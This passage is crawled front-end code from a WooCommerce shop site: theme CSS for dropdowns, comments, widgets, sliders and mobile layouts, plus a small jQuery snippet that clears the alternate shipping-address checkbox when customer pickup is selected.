  width: auto;
  min-width: 80px;
  height: 38px;
  padding-right: 30px;
  cursor: pointer;
  display: inline-block;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  max-width: 100%;
  border: 1px solid #b2b2b2;
  color: #2f322b;
}
.select-dropdown div,
.select-dropdown li,
.select-dropdown div::after {
  -moz-transition: all 150ms ease-in-out;
  -o-transition: all 150ms ease-in-out;
  -webkit-transition: all 150ms ease-in-out;
  transition: all 150ms ease-in-out;
}
.select-dropdown select {
  position: absolute;
  left: 0px;
  top: 0px;
}
.select-dropdown.touch select {
  width: 100%;
  height: 100%;
  opacity: 0;
}
.select-dropdown .selected,
.select-dropdown li {
  display: block;
  line-height: 1.1;
  padding: 9px 12px;
  overflow: hidden;
  white-space: nowrap;
}
.select-dropdown .old {
  position: absolute;
  left: 0;
  top: 0;
  height: 0;
  width: 0;
  overflow: hidden;
}
.select-dropdown div {
  position: absolute;
  height: 0;
  left: -1px;
  right: -1px;
  top: 100%;
  margin-top: -1px;
  background: #FFF;
  border: 1px solid #CCC;
  overflow: hidden;
  opacity: 0;
}
.selected::after
.select-dropdown.div::after {
  -webkit-pointer-events: none;
  -moz-pointer-events: none;
  -ms-pointer-events: none;
  pointer-events: none;
}
.select-dropdown.open {
  z-index: 2;
}
.select-dropdown.open div {
  opacity: 1;
  z-index: 2;
}
.select-dropdown ul {
  margin: 0;
  padding: 0;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  list-style: none;
  overflow: hidden;
}
.select-dropdown.scrollable.open ul {
  overflow-y: auto;
}
.select-dropdown li {
  border-top: 1px solid #b2b2b2;
  margin: 0 !important;
}
.select-dropdown li:first-child {
  border-top: none;
}
.select-dropdown li:hover, .select-dropdown li.active {
  background: whitesmoke;
}
.select-dropdown.open .carat::before {
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}
.select-dropdown .carat {
  position: absolute;
  top: 0;
  right: -1px;
  width: 30px;
  height: 100%;
  text-align: center;
  border-left: 1px solid #b2b2b2;
  border-right: 1px solid #b2b2b2;
  padding-top: 7px;
}
.select-dropdown .carat::before {
  display: block;
  -moz-transition: all 200ms;
  -o-transition: all 200ms;
  -webkit-transition: all 200ms;
  transition: all 200ms;
  content: "";
  font-family: 'FontAwesome';
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
}

.navigation {
  margin: 0;
  padding: 0;
}
.navigation ul {
  margin: 0;
  padding: 0;
}
.navigation li {
  list-style: none;
  display: inline-block;
}

.wp-caption {
  max-width: 100%;
}

.wp-caption-text {
  font-size: 15px;
  font-size: 0.9375rem;
  padding: 7px 0;
  text-transform: uppercase;
  font-style: normal;
  color: #9c9c9c;
}

.aligncenter {
  text-align: center;
  margin: 30px auto;
}

.alignleft {
  float: left;
  margin: 0 15px 15px 0;
}

.alignright {
  float: right;
  margin: 0px 0px 15px 15px;
}

.alignnone {
  margin: 20px 0;
  margin:  1.25rem 0;
  text-align: center;
}

.edit-link {
  display: inline-block;
  margin-top: 15px;
  margin-top: 0.9375rem;
  color: #969d8c;
}
.edit-link .fa {
  margin-right: 5px;
}
.edit-link a {
  color: inherit;
}

.widgetized-sections .gform_widget {
  max-width: 1170px;
  margin: 0 auto !important;
}

.sticky,
.gallery-caption,
.bypostauthor {
  color: inherit;
}

.blog .hentry,
.archive .hentry,
.search .hentry {
  border-bottom: 1px solid #b2b2b2;
  padding-bottom: 35px;
  padding-bottom: 2.1875rem;
  margin-bottom: 35px;
  margin-bottom: 2.1875rem;
}
.blog .hentry:last-of-type,
.archive .hentry:last-of-type,
.search .hentry:last-of-type {
  padding-bottom: 0;
  border-bottom: none;
}

.entry-meta {
  text-transform: uppercase;
  color: #9c9c9c;
  font-size: 15px;
  font-size: 0.9375rem;
  margin-bottom: 20px;
  margin-bottom: 1.25rem;
}

.entry-content,
.comment-content {
  overflow: hidden;
  font-size: 20px;
  font-size: 1.25rem;
}
.entry-content p,
.comment-content p {
  margin: 0 0 1.5em 0;
  line-height: 1.5;
}
.entry-content p:last-child,
.comment-content p:last-child {
  margin-bottom: 0;
}
.entry-content li,
.comment-content li {
  margin: .15em 0;
  list-style: disc;
}
.entry-content ol li,
.comment-content ol li {
  list-style: decimal;
}
.entry-content h1,
.comment-content h1 {
  font-size: 40px;
  font-size: 2.5rem;
  line-height: 1;
  margin-bottom: 1em;
}
.entry-content h2,
.comment-content h2 {
  font-size: 35px;
  font-size: 2.1875rem;
  line-height: 1;
  margin-bottom: 1em;
}
.entry-content h3,
.comment-content h3 {
  font-size: 30px;
  font-size: 1.875rem;
  line-height: 1;
  margin-bottom: 1em;
}
.entry-content h4,
.comment-content h4 {
  font-size: 26px;
  font-size: 1.625rem;
  line-height: 1;
  margin-bottom: 1em;
}
.entry-content h5,
.comment-content h5 {
  font-size: 24px;
  font-size: 1.5rem;
  line-height: 1;
  margin-bottom: 1em;
}
.entry-content h6,
.comment-content h6 {
  font-size: 22px;
  font-size: 1.375rem;
  line-height: 1;
  margin-bottom: 1em;
}
.entry-content blockquote,
.comment-content blockquote {
  color: #bbb;
}
.entry-content table,
.comment-content table {
  width: 100%;
}
.entry-content table td,
.entry-content table th,
.comment-content table td,
.comment-content table th {
  padding: 10px 10px;
}
.entry-content table th,
.comment-content table th {
  text-align: left;
  font-family: "BebasNeue";
  font-weight: normal;
  font-size: 20px;
  font-size: 1.25rem;
  color: #2F322B;
}
.entry-content table th strong,
.comment-content table th strong {
  font-weight: normal;
}
.entry-content table .odd, .entry-content table tbody tr:nth-child(odd),
.comment-content table .odd,
.comment-content table tbody tr:nth-child(odd) {
  background: whitesmoke;
}
.format-chat .entry-content p:nth-child(odd), .format-chat
.comment-content p:nth-child(odd) {
  background: whitesmoke;
}
.format-chat .entry-content p, .format-chat
.comment-content p {
  margin: 5px 0;
  padding: 5px;
}
.entry-content pre,
.comment-content pre {
  background: #f3f3f3;
  padding: 30px;
}

.entry-title {
  font-size: 50px;
  font-size: 3.125rem;
  line-height: 1;
  margin-bottom: 20px;
  margin-bottom: 1.25rem;
  padding: 0;
}
.entry-title a {
  color: #2f322b;
}

.hentry .post-thumbnail {
  margin-bottom: 30px;
  margin-bottom: 1.875rem;
}

.screen-reader-text,
.updated {
  display: none;
}

#nav-below {
  border-top: 1px solid #b2b2b2;
  padding-top: 30px;
  padding-top: 1.875rem;
}

.paging-navigation--wrapper .navigation-links {
  text-align: right;
}
.paging-navigation--wrapper .nav-previous {
  margin-right: 5px;
}
.paging-navigation--wrapper .nav-previous,
.paging-navigation--wrapper .nav-next {
  display: inline-block;
}
.paging-navigation--wrapper .page-numbers,
.paging-navigation--wrapper .nav-previous a,
.paging-navigation--wrapper .nav-next a {
  display: inline-block;
  width: 33px;
  height: 33px;
  line-height: 1;
  border: 2px solid #2f322b;
  text-align: center;
  font-size: 23px;
  padding-top: 1px;
  color: #2f322b;
  -moz-transition: all 50ms ease-in;
  -o-transition: all 50ms ease-in;
  -webkit-transition: all 50ms ease-in;
  transition: all 50ms ease-in;
  cursor: pointer;
}
.paging-navigation--wrapper .page-numbers:hover,
.paging-navigation--wrapper .nav-previous a:hover,
.paging-navigation--wrapper .nav-next a:hover {
  background-color: #2f322b;
  color: white;
}
.paging-navigation--wrapper .page-numbers a,
.paging-navigation--wrapper .nav-previous a a,
.paging-navigation--wrapper .nav-next a a {
  color: inherit;
}
.paging-navigation--wrapper .current,
.paging-navigation--wrapper .dots {
  border-color: transparent;
}

.page-content .widgettitle {
  font-size: 35px;
  font-size: 2.1875rem;
  border-bottom: 1px solid #b2b2b2;
  margin-bottom: 15px;
}

.archive-lists {
  font-size: 20px;
  font-size: 1.25rem;
  margin-top: 30px;
  margin-top: 1.875rem;
}
.archive-lists a {
  color: #2f322b;
}
.archive-lists .widgettitle {
  font-size: 35px;
  font-size: 2.1875rem;
  border-bottom: 1px solid #b2b2b2;
  margin-bottom: 15px;
}
.archive-lists .widgettitle:before {
  font-family: 'FontAwesome';
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
  margin-right: 10px;
}
.archive-lists .widget {
  margin-bottom: 25px;
  margin-bottom: 1.5625rem;
}
.archive-lists .widget_recent_entries li {
  border: none;
  margin: 0;
  padding: 0;
  line-height: 1.7;
}
.archive-lists .widget_archive {
  font-weight: normal;
}
.archive-lists .widget_search .search-form {
  background: #f7f5f1;
  padding: 30px;
  padding: 1.875rem;
}
.archive-lists .widget_search .search-field {
  border: none;
  width: 100%;
}
.archive-lists .widget_search label {
  width: 100%;
  float: none;
}
.archive-lists .widget_search .search-submit {
  display: none;
}

.archive-lists .widgettitle:before {
  font-family: 'FontAwesome';
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
}
.archive-lists .widget_recent_entries .widgettitle:before {
  content: "\f0f6";
}
.archive-lists .widget_archive .widgettitle:before {
  content: "\f017";
}
.archive-lists .widget_categories .widgettitle:before {
  content: "\f044";
}
.archive-lists .widget_search .widgettitle:before {
  content: "\f002";
}

.commentlist li {
  list-style: none;
}

.single-product .product {
  position: relative;
}

.section-header {
  font-size: 50px;
  font-size: 3.125rem;
  border-bottom: 1px solid #b2b2b2;
  padding-bottom: 15px;
  line-height: 1;
}

.page-content .search-form {
  margin: 30px 0;
  margin:  1.875rem 0;
}

.page-template-template-widgetized-php .site-content {
  padding: 0;
  max-width: none;
}

.stag-intro-text {
  font-size: 24px;
  font-size: 1.5rem;
  line-height: 1.4;
  color: darkgray;
  margin-bottom: 20px;
  margin-bottom: 1.25rem;
}

.contact-form-wrapper {
  background: #f7f5f1;
  margin-top: 30px;
  margin-top: 1.875rem;
  padding: 50px 30px;
  padding:  3.125rem 1.875rem;
}
.contact-form-wrapper h2 {
  font-size: 50px;
  font-size: 3.125rem;
  margin-bottom: 25px;
  margin-bottom: 1.5625rem;
  line-height: 1;
}
.contact-form-wrapper input[type="text"],
.contact-form-wrapper input[type="email"],
.contact-form-wrapper textarea {
  border: none;
  width: 100%;
}
.contact-form-wrapper label {
  display: block;
  margin-bottom: 5px;
  font-size: 20px;
  font-size: 1.25rem;
}
.contact-form-wrapper .grid-6 {
  margin-bottom: 30px;
}
.contact-form-wrapper textarea {
  resize: none;
}
.contact-form-wrapper .buttons {
  margin-top: 20px;
  margin-top: 1.25rem;
}
.contact-form-wrapper .buttons .contact-form-button {
  padding: 10px 15px;
}

.stag-tabs, .stag-toggle, .stag-video {
  margin: 0 0 1em 0px;
}

.stag-toggle .stag-toggle-title {
  font-family: "BebasNeue";
  font-size: 25px;
  font-size: 1.5625rem;
}

.stag-toggle--stroke .stag-toggle-title {
  border-color: #b2b2b2;
  color: #2f322b;
}

.stag-toggle .stag-toggle-title:after {
  background-image: none !important;
  content: "";
  font-family: 'FontAwesome';
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
  font-size: 18px;
}

.stag-toggle .stag-toggle-title.ui-state-active:after {
  content: "\f068";
}

.stag-button {
  -moz-transition: all 100ms ease-in;
  -o-transition: all 100ms ease-in;
  -webkit-transition: all 100ms ease-in;
  transition: all 100ms ease-in;
}

.stag-button--square.stag-button--black {
  background: #2f322b;
}

.stag-button--square.stag-button--green {
  background: #71a32f;
}

.stag-button--square.stag-button--purple {
  background: #d095df;
}

.stag-button--stroke {
  border-width: 2px;
}
.stag-button--stroke.stag-button--black {
  border-color: #2f322b;
  color: #2f322b !important;
}
.stag-button--stroke.stag-button--black:hover {
  background: #2f322b;
}
.stag-button--stroke.stag-button--green {
  border-color: #71a32f;
  color: #71a32f !important;
}
.stag-button--stroke.stag-button--green:hover {
  background: #71a32f;
}
.stag-button--stroke.stag-button--purple {
  border-color: #d095df;
  color: #d095df !important;
}
.stag-button--stroke.stag-button--purple:hover {
  background: #d095df;
}

.stag-alert--green {
  background: #71a32f;
}

.stag-tabs .stag-nav li {
  list-style: none;
  font-family: "BebasNeue";
  font-size: 25px;
  font-size: 1.5625rem;
  width: 130px;
  text-align: center;
}

.stag-divider--strong,
.stag-divider--double,
.stag-tabs--normal .stag-nav a,
.stag-toggle--normal .stag-toggle-title,
.stag-dropcap--squared {
  background: #2f322b;
}

.stag-divider--plain {
  background: #b2b2b2;
}

.stag-tabs--normal .stag-nav .ui-tabs-active a,
.stag-tabs--stroke .stag-nav a,
.stag-dropcap--normal {
  color: #2f322b;
}

.stag-tabs--normal .stag-tab,
.stag-tabs--normal .stag-nav .ui-tabs-active a {
  background: none;
}

.stag-tabs--stroke .stag-tab,
.stag-tabs--stroke .stag-nav a,
.stag-divider--dashed,
.stag-divider--dotted {
  border-color: #b2b2b2;
}

.global-static-content {
  padding: 50px 0;
  padding:  3.125rem 0;
  position: relative;
}
.global-static-content .content-title {
  font-size: 50px;
  font-size: 3.125rem;
  margin-bottom: 30px;
  margin-bottom: 1.875rem;
  position: relative;
  z-index: 2;
}
.global-static-content .hentry {
  border: none;
  margin: 0;
  padding: 0;
}
.global-static-content .static-content-cover {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  z-index: 1;
  background-repeat: no-repeat;
  background-position: center;
  -moz-background-size: cover;
  -o-background-size: cover;
  -webkit-background-size: cover;
  background-size: cover;
}
.global-static-content .entry-content {
  position: relative;
  z-index: 3;
}

.ls-crux .ls-nav-next {
  background: white;
  width: 48px;
  height: 48px;
}
.ls-crux .ls-nav-prev,
.ls-crux .ls-nav-next {
  display: block;
  text-decoration: none;
  color: #FFF;
  position: absolute;
  width: 50px;
  text-align: center;
  height: 50px;
  line-height: 62px;
  font-size: 25px;
  top: 50%;
  margin: -30px 15px 0;
  background: transparent;
  -moz-transition: all 200ms !important;
  -o-transition: all 200ms !important;
  -webkit-transition: all 200ms !important;
  transition: all 200ms !important;
  color: #FFF;
  visibility: hidden;
  z-index: 10000;
  left: 30px;
  text-align: center;
  border-radius: 50%;
}
.ls-crux .ls-nav-next {
  left: auto;
  right: 30px;
}
.ls-crux .ls-nav-prev:after,
.ls-crux .ls-nav-next:after {
  content: '\f104';
  font-size: 40px;
  display: inline-block;
  font-family: FontAwesome;
  padding-top: 4px;
  margin-left: -5px;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.ls-crux .ls-nav-next:after {
  content: '\f105';
  margin-left: 0px;
  margin-right: -5px;
}
.ls-crux .ls-bottom-nav-wrapper {
  top: -50px;
}
.ls-crux .ls-bottom-nav-wrapper {
  display: block;
  width: 100%;
}
.ls-crux .ls-bottom-slidebuttons {
  position: relative;
  display: inline-block;
}
.ls-crux .ls-bottom-slidebuttons a {
  display: inline-block;
  width: 12px;
  height: 12px;
  background: white;
  border-radius: 50%;
  margin: 5px 5px;
  vertical-align: top;
}
.ls-crux .ls-bottom-slidebuttons a.ls-nav-active {
  background: #2f322b !important;
}
.ls-crux .ls-nav-start {
  background: transparent;
  color: red;
  display: inline-block;
  width: 30px;
  height: 30px;
  text-align: center;
  color: white;
  border-radius: 50%;
}
.ls-crux .ls-nav-start:after {
  content: "\f04b";
  font-size: 14px;
  display: inline-block;
  font-family: FontAwesome;
  padding-top: 8px;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.ls-crux .ls-nav-stop {
  background: transparent;
  display: inline-block;
  width: 30px;
  height: 30px;
  text-align: center;
  color: white;
  border-radius: 50%;
}
.ls-crux .ls-nav-stop:after {
  content: "\f04c";
  font-size: 14px;
  display: inline-block;
  font-family: FontAwesome;
  padding-top: 8px;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.ls-crux .ls-nav-stop-active,
.ls-crux .ls-nav-start-active {
  color: white;
}
.ls-crux .ls-fullwidth .ls-thumbnail-hover {
  bottom: 30px;
  padding: 2px;
  margin-left: 1px;
}

.product_list_widget li {
  margin-bottom: 20px;
  margin-bottom: 1.25rem;
  border-bottom: 1px solid #b2b2b2;
  padding-bottom: 20px;
}
.product_list_widget a {
  display: block;
}
.product_list_widget img {
  max-width: 55px;
  float: left;
  margin-right: 20px;
}
.product_list_widget .star-rating.star-rating {
  float: none;
}

.tagcloud a {
  display: inline-block;
  float: left;
  margin: 0px 1px 1px 0;
  background: #2f322b;
  color: white;
  border: 1px solid black;
  font-size: 17px !important;
  vertical-align: top;
  line-height: 1;
  padding: 5px 10px;
}
.tagcloud a:hover {
  border-color: transparent;
}

.widget-latest-products .products,
.widget-best-sellers .products,
.widget-on-sale-products .products,
.widget-top-rated-products .products {
  margin-top: -30px;
  margin-top: -1.875rem;
}
.widget-latest-products .products .product,
.widget-best-sellers .products .product,
.widget-on-sale-products .products .product,
.widget-top-rated-products .products .product {
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
  margin-top: 30px;
  margin-top: 1.875rem;
}

.widgetized-sections aside.widget {
  margin: 45px 0;
  margin:  2.8125rem 0;
}
.widgetized-sections aside.layerslider_widget {
  margin: 0;
}
.widgetized-sections .widget-static-content {
  padding: 45px 0;
  padding:  2.8125rem 0;
}
.widgetized-sections .widget-latest-products,
.widgetized-sections .widget-best-sellers,
.widgetized-sections .widget-on-sale-products,
.widgetized-sections .widget-top-rated-products {
  padding-bottom: 0 !important;
}
.widgetized-sections .widgettitle {
  font-size: 38px;
  font-size: 2.375rem;
}

.featured-product-header {
  margin-bottom: 45px;
  margin-bottom: 2.8125rem;
}
.featured-product-header .widgettitle {
  margin: 0;
  display: inline-block;
}
.featured-product-header .paging-navigation--wrapper {
  float: right;
  display: inline-block;
  position: relative;
  top: 7px;
}

.featured-product-slider {
  height: 520px;
  max-height: 520px;
  overflow: hidden;
}
.featured-product-slider .scrollbarBlock1 {
  display: none !important;
}
.featured-product-slider .slider {
  margin-bottom: 30px;
}
.featured-product-slider .slider .product {
  margin-right: 30px !important;
}
.featured-product-slider .slider .product:last-child {
  margin-right: 0 !important;
}
.featured-product-slider .product {
  width: 370px;
  max-width: 370px !important;
}
.featured-product-slider .products .product {
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}

.widget-category-boxes {
  padding-bottom: 0 !important;
}

.widget-category-box {
  margin-bottom: 3% !important;
  margin-top: 3% !important;
}
.widget-category-box .category {
  -moz-background-size: cover;
  -o-background-size: cover;
  -webkit-background-size: cover;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  overflow: hidden;
}
.widget-category-box .category-content {
  float: right;
  width: 55%;
  background: gray;
  background: rgba(0, 0, 0, 0.5);
  padding: 60px 15px;
  padding:  3.75rem 0.9375rem;
}
.widget-category-box .category-title {
  color: white;
  font-size: 35px;
  font-size: 2.1875rem;
  margin: 0 0 10px 0;
}
.widget-category-box .button {
  opacity: 1;
}
.widget-category-box .button:hover {
  background-color: #2f322b !important;
  border-color: #2f322b;
}

.widget-static-content {
  position: relative;
  text-transform: inherit;
}
.widget-static-content .static-content-cover {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  z-index: 1;
  background-repeat: no-repeat;
  background-position: center;
  -moz-background-size: cover;
  -o-background-size: cover;
  -webkit-background-size: cover;
  background-size: cover;
}
.widget-static-content .widgettitle {
  font-size: 50px;
  font-size: 3.125rem;
}
.widget-static-content .inside {
  position: relative;
  z-index: 2;
}

#lang_sel {
  text-align: left;
  font-family: inherit;
}
#lang_sel a {
  font-size: 16px;
  font-size: 1rem;
  border-color: #b2b2b2;
  padding: 7px 10px;
}
#lang_sel li {
  background: white;
}
#lang_sel a.lang_sel_sel {
  background: none;
  position: relative;
  border-color: #b2b2b2;
}
#lang_sel a.lang_sel_sel:before {
  position: absolute;
  display: inline-block;
  top: 0px;
  bottom: 0px;
  padding-top: 7px;
  right: 10px;
  border-left: 1px solid #b2b2b2;
  padding-left: 10px;
  content: "";
  font-family: 'FontAwesome';
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
}
#lang_sel img {
  vertical-align: middle;
}
.site-header #lang_sel {
  position: relative;
  top: 8px;
  margin-left: 10px;
}
#lang_sel ul {
  background: white;
}
#lang_sel ul ul {
  top: 39px;
  z-index: 1;
}

#lang_sel ul ul a, #lang_sel ul ul a:visited {
  padding: 11px 10px;
  border-color: #b2b2b2;
  display: block;
}

.stag-dribbble-widget .dribbble-shot {
  margin-bottom: 20px;
}
.stag-dribbble-widget img {
  width: 400px;
}

.stag-flickr-widget li {
  list-style: none;
  display: inline-block;
  margin: 0px 5px 5px 0;
  position: relative;
  cursor: pointer;
}
.stag-flickr-widget li:after {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: white;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: opacity 200ms ease-in;
  -o-transition: opacity 200ms ease-in;
  -webkit-transition: opacity 200ms ease-in;
  transition: opacity 200ms ease-in;
}
.stag-flickr-widget li img {
  -moz-transition: all 200ms ease-in;
  -o-transition: all 200ms ease-in;
  -webkit-transition: all 200ms ease-in;
  transition: all 200ms ease-in;
}
.stag-flickr-widget li:hover:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
}
.stag-flickr-widget li:hover img {
  -webkit-filter: grayscale(70%);
  filter: grayscale(70%);
}

.comment-form-comment label {
  padding-right: 30px;
}

.form-submit.form-submit {
  margin: 30px 0 0 0 !important;
}

.comments-header {
  border-bottom: 1px solid #b2b2b2;
  border-top: 1px solid #b2b2b2;
  margin-top: 55px;
  margin-top: 3.4375rem;
  padding-top: 30px;
  padding-top: 1.875rem;
}
.comments-header .button {
  float: right;
}

.comments-title,
.comment-reply-title {
  font-size: 45px;
  font-size: 2.8125rem;
  line-height: 1;
  margin: 0 0 30px 0;
  display: inline-block;
}

.tags-links:before {
  content: '/';
}

.comment-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.comment-list .comment {
  border-top: 1px solid #b2b2b2;
  padding: 30px 0;
  list-style: none;
}
.comment-list .comment:last-child {
  padding-bottom: 0;
}
.comment-list .avatar {
  max-width: 70px;
}
.comment-list > li:first-child {
  border-top: none;
}
.comment-list #cancel-comment-reply-link {
  font-size: 24px;
  font-size: 1.5rem;
}
.comment-list .fn {
  font-style: normal;
  font-size: 24px;
  font-size: 1.5rem;
}
.comment-list .fn a {
  color: #363f48;
}
.comment-list .edit-link {
  display: inline-block;
  margin-left: 10px;
  font-size: 16px;
}
.comment-list .comment-reply-link {
  float: right;
  color: #e3e3e3;
  vertical-align: bottom;
  padding-top: 8px;
}
.comment-list .comment-awaiting-moderation {
  margin: 10px 0;
  color: #c4c4c4;
}
.comment-list .time {
  font-size: 18px;
  color: #afafaf;
}
.comment-list .children {
  margin-bottom: 0;
  padding-left: 70px;
  margin-top: 30px;
}
.comment-list .comment-meta {
  font-family: "BebasNeue";
  font-style: normal;
  font-weight: normal;
}
.comment-list .comment-author {
  display: inline-block;
  margin-right: 15px;
}
.comment-list .comment-content {
  margin-top: 10px;
}

.comment-content-container .avatar {
  float: left;
}
.comment-content-container .comment-content-wrapper {
  margin-left: 100px;
}

.comment-respond {
  margin-top: 50px;
  margin-top: 3.125rem;
  background: #f7f5f1;
  padding: 50px 30px;
  padding:  3.125rem 1.875rem;
}

.comment-form label {
  display: inline-block;
  color: #2f322b;
  text-transform: uppercase;
  font-size: 18px;
  font-size: 1.125rem;
  margin-bottom: 7px;
}
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
  width: 100%;
  border: none;
  border: 1px solid transparent;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.comment-form input[type="text"]:focus,
.comment-form input[type="email"]:focus,
.comment-form input[type="url"]:focus,
.comment-form textarea:focus {
  border-color: #e5e5e5;
}
.comment-form #submit {
  font-size: 21px;
  font-size: 1.3125rem;
  padding: 15px 30px;
  line-height: 1;
}
.comment-form textarea {
  resize: none;
  height: 165px;
  font-weight: 400;
}
.comment-form p {
  margin-bottom: 35px;
}
.comment-form .required {
  color: #ff6666;
}

.comment-form-author,
.comment-form-email,
.comment-form-url {
  display: inline-block;
  width: 31.5%;
  overflow: hidden;
  margin-right: -.25em;
  vertical-align: top;
}
.comment-form-author input[type="text"],
.comment-form-author input[type="email"],
.comment-form-author input[type="url"],
.comment-form-email input[type="text"],
.comment-form-email input[type="email"],
.comment-form-email input[type="url"],
.comment-form-url input[type="text"],
.comment-form-url input[type="email"],
.comment-form-url input[type="url"] {
  width: 100%;
}

.comment-form-author,
.comment-form-email {
  margin-right: 2%;
}

input,
button,
textarea {
  -webkit-font-smoothing: inherit;
  border-radius: 0;
  box-shadow: none;
}

@media only screen and (max-width: 480px) {
  html {
    font-size: 85%;
  }

  .comment-list .children {
    margin: 0;
    padding: 0;
  }

  .comment-content-wrapper {
    margin: 0;
  }

  .noMobile {
    display: none;
  }

  .footer-menu-wrapper .footer-menu li {
    width: 100%;
    margin-bottom: 4px;
  }
  .footer-menu-wrapper .footer-menu li:before {
    display: none;
  }
  .footer-menu-wrapper .footer-menu li a {
    display: block;
  }

  .comment-form #submit,
  .comments-header .button {
    width: 100%;
  }

  .comments-header .button {
    float: none;
    margin: -15px 0 25px 0;
    text-align: center;
  }

  .comment-content-container .comment-content-wrapper {
    margin-left: 0;
  }

  .col2-set .col-2 {
    padding-top: 30px !important;
  }

  .shop_table .variation {
    display: none;
  }
  .shop_table .product-quantity {
    text-align: left !important;
    width: 100% !important;
  }
  .shop_table .product-name {
    padding-top: 10px;
  }
  .shop_table .product-quantity {
    padding-bottom: 15px;
  }
}
@media only screen and (min-width: 481px) and (max-width: 767px) {
  html {
    font-size: 90%;
  }
}
@media only screen and (min-width: 767px) {
  .col2-set .col-1,
  .col2-set .col-2 {
    width: 47%;
    display: inline-block;
    margin: 0 0 0 3%;
    margin-right: -.25em;
    vertical-align: top;
  }
}
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {
  html {
    font-size: 95%;
  }
}
@media only screen and (max-width: 600px) {
  .comment-form-author,
  .comment-form-email,
  .comment-form-url {
    width: 100%;
    margin: 0 0 0px 0;
  }
}
@media only screen and (max-width: 900px) {
  .navbar, .subheader {
    display: none;
  }

  #advanced_menu_toggle {
    display: inline-block;
  }

  #mobile-wrapper {
    display: block;
  }
}
@media only screen and (max-width: 700px) {
  .stag-column {
    margin-bottom: 20px;
    margin-bottom: 1.25rem;
  }
}
@media only screen and (max-width: 769px) {
  .site-branding .grid-6 {
    display: inline-block;
    max-width: 50%;
  }
  .site-branding .site-description {
    display: none;
  }
  .site-branding .header--right {
    text-align: right;
    float: right;
  }
  .site-branding #advanced_menu_toggle {
    top: 5px;
  }

  .widget-featured-categories .category {
    margin-bottom: 30px;
    margin-bottom: 1.875rem;
  }

  .site-content .widget-area {
    margin-top: 30px;
    margin-top: 1.875rem;
  }
}
@media only screen and (min-width: 769px) {
  .user-mobile-navigation {
    display: none !important;
  }

  .footer-widget-area .widget {
    width: 22.05%;
    display: inline-block;
    margin-left: 3%;
    margin-right: -.28em;
    vertical-align: top;
  }

  .widget-latest-products .grid-4,
  .widget-best-sellers .grid-4,
  .widget-on-sale-products .grid-4,
  .widget-top-rated-products .grid-4 {
    width: 22.05%;
  }
}
.user-mobile-navigation {
  margin: 20px 0;
  padding: 0 20px;
  font-size: 20px;
  font-size: 1.25rem;
}
.user-mobile-navigation .woo-login-navigation,
.user-mobile-navigation .cart_dropdown {
  display: block;
  float: none;
  font-size: inherit;
}
.user-mobile-navigation .cart_dropdown {
  margin: 0;
  padding: 0;
  width: 100%;
}
.user-mobile-navigation .dropdown_widget {
  display: none !important;
}
.user-mobile-navigation .cart_dropdown_link {
  width: 100%;
}
.user-mobile-navigation .woo-login-navigation {
  margin-bottom: 10px;
}
.user-mobile-navigation .woo-login-navigation li {
  display: block;
  list-style: none;
  padding: 5px 0;
  border-bottom: 1px solid #b2b2b2;
  margin: 0;
}
.user-mobile-navigation .woo-login-navigation li::before {
  display: none;
}

@media only screen and (max-width: 1210px) {
  .subheader,
  .site-branding,
  .site-footer .inside,
  .global-static-content .inside,
  .site-content,
  .site-info {
    padding-left: 20px !important;
    padding-right: 20px !important;
  }

  .main-navigation .primary-menu > li:first-child a {
    padding-left: 20px;
  }

  .category-boxes-wrapper,
  .widget-static-content {
    margin-left: -20px !important;
    margin-right: -20px !important;
  }
}

#price_calculator {
	display: block;
	margin: 0 0 1em;
}
#price_calculator td {
	font-size: 18px;
	padding: 0.5em;
	border: 1px solid #fff;
	background: #f5f5f5;
}
#price_calculator input {
	border: 1px solid #ccc;
	padding: 0.25em;
	text-align: left;
}
#price_calculator .product_price {
	color: #f00;
	font-weight: bold;
}
.cart .quantity input {
	border: 1px solid #b2b2b2 !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.hammerheadshop.com/wp-content/plugins/customer-pickup-shipping/js/customer-pickup-shipping.js?ver=6.2.8
body_size: 101
content:
jQuery(document).ready(function ($) {
	$( "body" ).on( "click", ".shipping_method", function( e ) {
		if ( $( this ).val() == "customer_pickup" ) {
			$( "#ship-to-different-address-checkbox" ).prop( "checked", false );
		}
	});
});

--- FILE ---
content_type: text/plain
